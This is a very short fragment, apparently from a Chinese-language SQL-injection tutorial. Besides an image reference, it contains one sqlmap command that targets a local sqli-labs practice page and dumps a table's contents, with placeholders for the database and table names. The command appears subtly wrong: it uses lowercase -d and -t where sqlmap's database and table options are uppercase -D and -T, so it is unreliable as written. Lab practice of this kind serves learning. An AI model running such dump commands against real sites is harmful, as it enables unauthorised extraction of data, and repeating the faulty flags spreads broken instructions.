 python3 sqlmap.py -u "http://127.0.0.1/sqli-labs-master/less-1/?id=1" -d 数据库名 -t 表名 --dump